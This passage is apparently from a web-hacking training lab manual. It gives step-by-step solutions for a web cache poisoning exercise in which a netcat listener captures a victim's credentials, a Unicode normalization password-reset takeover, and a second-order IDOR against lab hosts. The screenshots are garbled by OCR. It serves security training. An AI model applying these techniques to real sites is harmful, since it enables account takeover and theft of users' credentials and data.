| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzip, deflate<br>Connection: close<br>Upgrade-Insecure-Requests: 1<br>Cache-Control: max-age=0<br>? < + > Type a search term                                                                                                    |
| Response                                                                                                    |
| Raw Headers Hex HTML Render                                                                                                    |
| Name Value                                                                                                    |
| HTTP/1.1         200 OK           Date         Wed, 06 Feb 2019 08:43:39         GMT           Server         Apache/2.4.18 (Ubuntu)         Employee                                                                                                    |
| Content-Length 1059                                                                                                    |
| Content-Type text/html; charset=UTF-8                                                                                                    |
| Van/ Accost Encoding                                                                                                    |
| <pre><br/></pre> <pre></pre> <pre>//inter-//inter-//inte</pre> |
| <pre></pre>                                                                                                    |



**Step 8:** As soon as a random user submits his credentials on the poisoned cached page.

Credentials are sent to our listener as shown in the below figure.

| nc -lvp 1234                                                                                                    |                                                                                                    |                                                                             |                           |                              |             |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|---------------------------|------------------------------|-------------|--|
| $\leftarrow$ $\rightarrow$ X ŵ                                                                                                    | PHP Application                                                                                                    | che.webhacklab.com                                                          | m<br>Docache F            | ⊷ ❹ ♀ ₪ ☆<br>Poisoning D     | )emo.       |  |
|                                                                                                    | Host Header: webcache.webh                                                                                                    | Login                                                                       |                           |                              | 1           |  |
|                                                                                                    |                                                                                                    | Password                                                                    | admin<br>                 |                              | ]           |  |
| Waiting for 192.168.4.57<br>Connection from 1<br>POST /login.php H<br>Host: 192.168.4.5<br>User-Agent: Mozil<br>Accept: text/html<br>Accept-Language:<br>Accept-Encoding:<br>Referer: http://w<br>Content-Type: app<br>Content-Length: 4<br>Connection: close<br>Upgrade-Insecure- | <pre>~\$ rc -lvp 1234<br/>b.0.6] (family 0, port<br/>92.168.4.57 51808 rec<br/>ITTP/1.1<br/>77:1234<br/>la/5.0 (Windows NT 10<br/>.,application/xhtml+xm<br/>en-US,en;q=0.5<br/>gzip, deflate<br/>vebcache.webhacklab.co<br/>blication/x-www-form-u<br/>2<br/>Requests: 1</pre> | : 1234)<br>eived!<br>0.0; Win64; x64<br>nl,application/<br>m/<br>urlencoded | ; rv:66.0)<br>xml;q=0.9,* | Gecko/20100101 F<br>/*;q=0.8 | irefox/66.0 |  |
| Username=admin&Pa                                                                                                    | issword=admin&Submit=L                                                                                                    | ogin_                                                                       |                           |                              |             |  |



# Module: Miscellaneous Vulnerabilities

### **Unicode Normalization Attack**

Challenge URL: http://reimbursement.webhacklab.com/Account/ResetPassword

Identify and exploit the forgot password functionality to login as userX

### **Solution:**

**Step 1:** Login to the 'Expense Reimbursement' application using your registered account. Here, we have used 'john' as a victim user account.



**Note:** To see the normalized characters working in your current version of Firefox browser, an additional dependency is required which is already installed in our custom kali.

Run the following command in case you want to test on a different system:

root@kali:~# sudo apt-get install ttf-ancient-fonts

**Step 2:** Register to the 'Expense Reimbursement' application by entering unicode characters as a username. Here, we have used ' $\bigcirc \bigcirc \square \bigcirc$ ' user account you can refer to <u>Online Unicode Tool</u> or <u>Unicode Charsets</u>.

| C' 🏠 🚺 👔 reimbursement.web         | hacklab.com/Account/Register | 🛡 | ■ ☆      | lii\   |
|------------------------------------|------------------------------|---|----------|--------|
| Expense Reimburse                  |                              |   | Register | Log in |
| Register.                          |                              |   |          |        |
| Create a new account.              |                              |   |          |        |
| FirstName                          |                              |   |          |        |
| Johnny                             |                              |   |          |        |
| LastName                           |                              |   |          |        |
| Tester                             |                              |   |          |        |
| Username                           |                              |   |          |        |
| $\bigcirc \odot \odot \odot \odot$ |                              |   |          |        |
| Email                              |                              |   |          |        |
| reproducement + SQNstratements are |                              |   |          |        |
| Password                           |                              |   |          |        |
| ••••••                             |                              |   |          |        |
| Confirm password                   |                              |   |          |        |
| ••••••                             |                              |   |          |        |
| Register                           |                              |   |          |        |



**Step 3:** Initiate the Forgot Password request and input the unicode characters as a username. For instance, here we have entered ' $\bigcirc \bigcirc \bigcirc \bigcirc \bigcirc \bigcirc$ ' as a username to reset the password.

| Expense Reimburse                           |  |  |  |  |  |  |  |
|---------------------------------------------|--|--|--|--|--|--|--|
| Forgot your password?.<br>Enter your email. |  |  |  |  |  |  |  |
| Username ①③④⑧<br>Email Link                 |  |  |  |  |  |  |  |
|                                             |  |  |  |  |  |  |  |

**Step 4:** In another browser (or private browsing window), open your mailbox to see the received password reset link  $\rightarrow$  Click the link to reset the password.

|   | Reset Password Index x                                                                                                    |                                                                                                    |                             | ē      | Ø   |
|---|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|--------|-----|
| • | @gmail.com                                                                                                    | 5:50 PM (2 minutes ago)                                                                                                    | ☆                           | *      | :   |
|   | Please reset your password by clicking <a href="http://reimbursement.webh/<br>447b-ba26-9393db33b5b3&code=nUpApQcQ6ehfkkWoXW7675rb6Xt2Lupv<br>Zwd7pDuj9ZnaTYzzpHjGvUuHCck&WWgQwmwv6LeHgjOl4S517xaclWwUlg<br>UfyvfllehEgg4HrsbTilmZ%2Bl%2BN2tVegVp4laR3C972iWn1gFjDJiOF87GE | acklab.com/Account/ResetPassword?userId<br>nChFx5AudrGOw5%2BiMattNNfiV1bdQ3H<br>yGJet7cx6O5iv82NRFxiuDb72VMzvFHOv<br>iQ%3D%3D*>here | <u>=1427d</u><br>y <u>S</u> | ab4-8e | 75- |



**Step 5:** You will be redirected to the Reset Password page. Enter the new password as desired and the username must be the same as mentioned above ( $(\bigcirc \bigcirc \bigcirc \bigcirc \bigcirc \bigcirc)$ ). Here, we have set a new password as 'New@1234'.

| Expense Reimburse                       | Expense Reimburse                                          |  |  |
|-----------------------------------------|------------------------------------------------------------|--|--|
| Reset password.<br>Reset your password. |                                                            |  |  |
| Username                                | $\bigcirc \bigcirc \boxdot \bigcirc \blacksquare \bigcirc$ |  |  |
| Password                                |                                                            |  |  |
| Confirm password                        |                                                            |  |  |
|                                         | Reset                                                      |  |  |





Step 7: The password for user 'john' is now set to a new password 'New@1234'.

| #                              | Host                        |          | Method    | URL            | Halla Jaha L | Logoff |  |
|--------------------------------|-----------------------------|----------|-----------|----------------|--------------|--------|--|
| 269                            | http://reimbursement.webhac | klab.com | POST      | /Account/Login | Helio Johni  | Log on |  |
| •                              |                             |          |           |                |              |        |  |
| Request Response               |                             |          |           |                |              |        |  |
| Raw Params Headers Hex         |                             |          |           |                |              |        |  |
| POST request to /Account/Login |                             |          |           |                |              |        |  |
| Туре                           | Name                        | Value    |           |                |              |        |  |
| Cookie                         | RequestVerificationToken    | m87N7V   | /hvyldLWU | C4TpHt1u_rFQ   | 1            |        |  |
| Body                           | RequestVerificationToken    | 5LdJ_WE  | WUEASigu  | 0N7mIM-wBHy    |              |        |  |
| Body                           | Username                    | john     |           |                | bn           |        |  |
| Body                           | Password                    | New@1    | 234       |                |              |        |  |
| Body                           | RememberMe                  | false    |           |                |              |        |  |



## Second-order IDOR

Challenge URL: http://reimbursement.webhacklab.com/Expense/LoadExpenseFile?id=

• Exploit Second-order IDOR to view reimbursement details of another user on the application who owns id = 1, 2, 3

### **Solution:**

**Step 1:** Login to the Expense Reimburse application using your registered account and navigate to the 'Expense' tab. Here, we have used 'john' as an existing user account.



Step 2: Download a sample (SampleData.xls) file from user 'john' account

| C û reimbu                                                     | rsement.webhacklab.com/Expense                                                                                                    |                       | ♥ ี ☆        | lii\ 🖸       |
|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|--------------|--------------|
| Expense Reimburse                                              | e Expe                                                                                                    | ense Suppo            | ort Hello jo | ohn! Log off |
| Expense.<br>Add or View all exp                                | enses                                                                                                    |                       |              |              |
| Add Expense:<br>View All Expenses:<br>Download Sample<br>File: | [ Add ]<br>[ View ]<br>[ Sample File ]<br>Opening SampleDat                                                                                       | ta.xls                | • = ×        |              |
| © 2020 NotSoSecure Glo<br>Limited, CB1 Business Co             | You have chosen to open:<br>SampleData.xls<br>which is: BIN file (26.5 KB)<br>from: http://reimbursement.web<br>Would you like to save this file? | hacklab.com<br>Cancel | Save File    | vices        |



**Step 3:** Manipulate the excel data 'Amount' to your desired reimbursement amount.

| 1            |                                         |                                 |                             |                 |  |  |
|--------------|-----------------------------------------|---------------------------------|-----------------------------|-----------------|--|--|
| <u>F</u> ile | <u>E</u> dit <u>V</u> iew <u>I</u> nser | t F <u>o</u> rmat <u>T</u> ools | <u>D</u> ata <u>W</u> indow | <u>H</u> elp    |  |  |
|              | • 🛃 • 🔜 🗠                               | 2 🗟 🗄 🕓                         | ABS 😹 😽 🖺                   | i 🛍 🔹 🎸 i 🏷     |  |  |
| - 7,         | Calibri                                 | ▼ 12                            | <b>v B</b> <i>I</i>         | <u>∪</u> ∣≣ ≡ ≡ |  |  |
| D13          | V                                       | <i>f</i> x ∑ =                  |                             |                 |  |  |
|              | A                                       | В                               | С                           | D               |  |  |
| 1            | Date                                    | Description                     | Amount                      |                 |  |  |
| 2            | 02/01/2020                              | Food                            | 500                         |                 |  |  |
| 3            | 02/01/2020 Laptop                       |                                 | 2000                        |                 |  |  |
| 4            | 02/01/2020 Airplane                     |                                 | 2500                        |                 |  |  |
| 5            | 02/01/2020                              | Hotel                           | 1000                        |                 |  |  |
| 6            | 02/01/2020                              | Travel                          | 250                         |                 |  |  |
| 7            |                                         |                                 |                             |                 |  |  |

**Step 4:** Navigate to the 'Add Expense' feature which allows users to upload a file in XLS format. Upload the **.xls** file 'SampleData.xls' (located in kali  $\rightarrow$  '/root/Downloads').

|      | ) reimbursement                                            | webhacklab.com/Ex                                                                                                    | pense/Add   |                                         |           |                 |                  |                                                                         | 🛛                                                                                                    | ■ ☆        |
|------|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|-----------------------------------------|-----------|-----------------|------------------|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|
| clab | E Topup Webhac                                             | klab 💮 Microblog                                                                                                    | HealthCheck | Admin Webhacklab                        | Utility   | HebCache Poison | HebCache Decepti | on 🖨 Word                                                               | ipres NotSoSec.                                                                                                    | 🐹 Joomla I |
|      | Expense Reii                                               | mburse                                                                                                    |             |                                         |           |                 | Expense          | Support                                                                 | Hello user10                                                                                                    | )! Log off |
|      | Upload<br>Browse<br>Upload<br>© 2020 NotSoS<br>CB1 2JD, UK | No file selected.         No file selected.         Recent         Home         Desktop         Documents         Documents         Husic         Pictures         Videos         + Other Location | IS          | not Downloads     ne     sampleData.xls | File Uplo | ad              | •                | Size<br>1.1 MB<br>973 bytes<br>15.4 kB<br>22.8 MB<br>37.0 MB<br>27.1 kB | Modified     25 Apr 2019     5 May 2019     28 May 2019     25 Apr 2019     25 Apr 2019     25 Apr 2019     25 Apr 2019     20:34 | nbridge,   |
|      |                                                            |                                                                                                    |             |                                         |           |                 |                  |                                                                         | All Files 🕶                                                                                                    |            |
|      | l                                                          |                                                                                                    |             |                                         |           |                 |                  | Cancel                                                                  | Open                                                                                                    |            |



**Step 5:** File is uploaded successfully as shown below.



**Step 6:** Access the uploaded file listed in 'View All Expenses', it will show you the expenses uploaded in the excel file.

| Expense - My ASP.NET Ap × +     |                                                                                                    |         |
|---------------------------------|----------------------------------------------------------------------------------------------------|---------|
| ← → ♂ ☆                         | 🛈 reimbursement.webhacklab.com/Expense 🛛 🕶 💆                                                                                                    |         |
| ⊗ NotSosecure ⊕ Shop Webhacklab | o 📋 Topup Webhacklab 🤀 Microblog 🤀 HealthCheck 📄 Admin Webhacklab 📄 Utility 🤀 WebCache Poison 🔀 WebCache Deception 🤀 Wordpres NotSoSec 🐹 Joomla NotSo                  | oSecure |
|                                 | Expense Reimburse Expense Support Hello user10! Log off                                                                                                    |         |
|                                 | Expense.                                                                                                    |         |
|                                 | Add or View all expenses                                                                                                    |         |
|                                 | Add Expense: [Add]<br>View All Expenses: [View]<br>Download Sample [Sample File]<br>File:                                                                              |         |
|                                 | © 2020 NotSoSecure Global Services Limited. All rights reserved. NotSoSecure Global Services Limited, CB1 Business Centre, Twenty Station Road, Cambridge, CB1 2JD, UK |         |

#### **Step 7:** Capture the request when you access the uploaded file in Burp:

| All Expenses - My ASP.NE × + |                                                                         |                                            |                   |                    |                   |                      |  |
|------------------------------|-------------------------------------------------------------------------|--------------------------------------------|-------------------|--------------------|-------------------|----------------------|--|
| ← → ♂ ☆                      | ) → C û (i) reimbursement.webhacklab.com/Expense/ViewExpense ···· ♡ ◀ ☆ |                                            |                   |                    |                   |                      |  |
| ⊗ NotSosecure                | 📄 Topup Webhacklab   @ Microblog                                        | 🖨 HealthCheck 📔 Admin Webhacklab 📔 Utility | 💮 WebCache Poison | WebCache Deception | Wordpres NotSoSec | 🔀 Joomla NotSoSecure |  |
|                              | Expense Reimburse                                                       |                                            |                   |                    |                   |                      |  |
| Expense Details              |                                                                         |                                            |                   |                    |                   |                      |  |
|                              | DateTime                                                                | FileName                                   | _                 | Title              | Author            |                      |  |
|                              | 2020-05-05T08:06:43                                                     | 637242628032119510_SampleData.xls          |                   |                    |                   |                      |  |
|                              | Showing 1 to 1 of 1 entries                                             | Previous                                   | Next              |                    |                   |                      |  |



**Step 8:** Send the captured request to Repeater. This request will be used at a later stage. Now, from the main proxy tab send the request and capture the response, the response is 302 with a redirect to '/Expense/Success' which states that the id passed in the request belongs to the logged in user, **do not forward this response yet**:

| Intercept HTT                                                               | Intercept HTTP history WebSockets history Options |                   |                   |                                     |  |  |  |
|-----------------------------------------------------------------------------|---------------------------------------------------|-------------------|-------------------|-------------------------------------|--|--|--|
| Response from                                                               | http://reimburseme                                | nt.webhacklab.con | n:80/Expense/Loac | JExpenseFile?id=2 [192.168.200.130] |  |  |  |
| Forward                                                                     | Drop                                              | Intercept is on   | Action            |                                     |  |  |  |
| Raw Headers                                                                 | Hex HTML Ren                                      | der               |                   |                                     |  |  |  |
| 1 HTTP/1.1 3                                                                | 02 Found                                          |                   |                   |                                     |  |  |  |
| 2 Cache-Cont                                                                | <mark>rol:</mark> private, s                      | maxage=0          |                   |                                     |  |  |  |
| 3 Content-Ty                                                                | <pre>pe: text/html; d</pre>                       | harset=utf-8      |                   |                                     |  |  |  |
| 4 Location:                                                                 | /Expense/Success                                  | 5                 |                   |                                     |  |  |  |
| 5 Server: Mi                                                                | crosoft-IIS/8.5                                   | -                 |                   |                                     |  |  |  |
| 6 X-AspNetMv                                                                | c-Version: 5.2                                    |                   |                   |                                     |  |  |  |
| 7 X-AspNet-V                                                                | ersion: 4.0.3031                                  | 19                |                   |                                     |  |  |  |
| 8 X-Powered-                                                                | By: ASP.NET                                       |                   |                   |                                     |  |  |  |
| 9 Date: Tue,                                                                | 05 May 2020 15:                                   | 14:20 GMT         |                   |                                     |  |  |  |
| 10 Connection                                                               | : close                                           |                   |                   |                                     |  |  |  |
| 11 Content-Length: 133                                                      |                                                   |                   |                   |                                     |  |  |  |
| 12                                                                          |                                                   |                   |                   |                                     |  |  |  |
| 13⊡ <html><head><title>Object moved</title></head><body></body></html>      |                                                   |                   |                   |                                     |  |  |  |
| <pre>14 <h2>Object moved to <a href="/Expense/Success">here</a>.</h2></pre> |                                                   |                   |                   |                                     |  |  |  |
| 15 <th>tml&gt;</th> <th></th> <th></th> <th></th>                           | tml>                                              |                   |                   |                                     |  |  |  |
| 16                                                                          |                                                   |                   |                   |                                     |  |  |  |
|                                                                             |                                                   |                   |                   |                                     |  |  |  |

Step 9: Go to the Repeater tab and change the id value to 3 and send the Request, it should look

like below:

| Send Cancel <   v >   v Follow redirection                                                                                                    | Target: http://reimbursement.webhacklab.com 🖉 ?                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request                                                                                                    | Response                                                                                                    |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex HTML Render                                                                                                    |
| <pre>1 GET /Expense/LoadExpenseFile?id=3 HTTP/1.1<br/>2 Host: reimbursement.webhacklab.com<br/>3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)<br/>Gecko/20100101 Firefox/60.0<br/>4 Accept:<br/>text/html,application/xhtml+xml,application/xml;q=0.9,<br/>*/*;q=0.8<br/>5 Accept-Language: en-US,en;q=0.5<br/>6 Accept-Encoding: gzip, deflate<br/>7 Referer:<br/>http://reimbursement.webhacklab.com/Expense/ViewExpens<br/>e<br/>8 Cookie:RequestVerificationToken=<br/>rzyp4cU614UDcCms05zCP2fb16b6_DRlAfpGRb2KW72BNtckZ7kWMv<br/>Tx1fdFubklisYGXzF9YG5Fwp5C4ZacBNnAe6MnAUkfC4TbWPSty9c1<br/>; .AspNet.ApplicationCookie=<br/>R1BxU2pVI4Yuk1nPTZUNZAcIKEWN4FoRSIfbL7vjNoej9xU-QdyJwq<br/>BVQiiaqF09DIP1dEiQJGLYzolSVkFNmAMoE0w90_hbEpatPk1Holxk<br/>97Yuy5-eeJA425E8_7y3vs9trqIKc440JCXR-f-tKj9pZkbR0QpTt0<br/>xJUXM2C3SUqVPih39DOTD9D_nXNFAozkfrFtgIJJQ6-wn3Z6sfJ4y0<br/>9LKsw3ymIXIDCWspIbFCZrLRNLLKJ8JaB8ZqrvTGhiyJF3kltEae<br/>lc40NViIVMJqaDU0HeyBdeGXb0XaXsuBjYhhfIyoQi0ALwPs517wpX<br/>xAVF6vP406A-vc3dh60WtfYik02TCvQPZ85UPXfr_f9iLNL4fXsKEB<br/>p7MSvlwUrs3ws0c7XQT5axmyV6TK-562WYEOqHD8NNUPemLJIORWHy<br/>WyX4wPVHaIRT34yGT63WDFP0K0Fr0rrWHrM0GANyvHAqQXxlHyQU9a r</pre> | <pre>1 HTTP/1.1 302 Found<br/>2 Cache-Control: private, s-maxage=0<br/>3 Content-Type: text/html; charset=utf-8<br/>4 Location: /Expense/Failure<br/>5 Server: Microsoft-IIS/8.5<br/>6 X-AspNetMvc-Version: 5.2<br/>7 X-AspNet-Version: 4.0.30319<br/>8 X-Powered-By: ASP.NET<br/>9 Date: Tue, 05 May 2020 15:19:15 GMT<br/>10 Connection: close<br/>11 Content-Length: 133<br/>12<br/>13 chtml&gt;<head><title>Object moved</title></head><body><br/>14 <h2>Object moved to <a href="/Expense/Failure">here</a>.<!--/head--><br/>15 </h2></body></pre> |
| ?     +     >     Type a search term     0 matches                                                                                                    | (?)     < + > Type a search term     0 matches                                                                                                    |
| Done                                                                                                    | 441 bytes   335 millis                                                                                                    |



**Step 10:** Go back to the Proxy tab and forward the response, once the response is forwarded you will be able to access and view reimbursement details of the user having reimbursement id 3.

| ← → ♂ ☆                        | i reimbursement.webhacklab.com/Exp | pense/Success                                         | 🗢 🔳 🏠                                                  |                 |
|--------------------------------|------------------------------------|-------------------------------------------------------|--------------------------------------------------------|-----------------|
| ⊘ NotSosecure ⊕ Shop Webhackla | ab 📔 Topup Webhacklab 🖨 Microblog  | 🖨 HealthCheck 📔 Admin Webhacklab 📔 Utility 🌐 WebCache | Poison 🜐 WebCache Deception 🌐 Wordpres NotSoSec 🐹 Joon | nla NotSoSecure |
|                                | Expense Reimburse                  |                                                       | Expense Support Hello user10! Log                      | off             |
|                                | Expense Deta                       | ils                                                   |                                                        | ]               |
|                                | Date                               | Descryption                                           | Amount                                                 |                 |
|                                | 1/1/2020 12:00:00 AM               | Iphone reimburse                                      | 6500                                                   |                 |
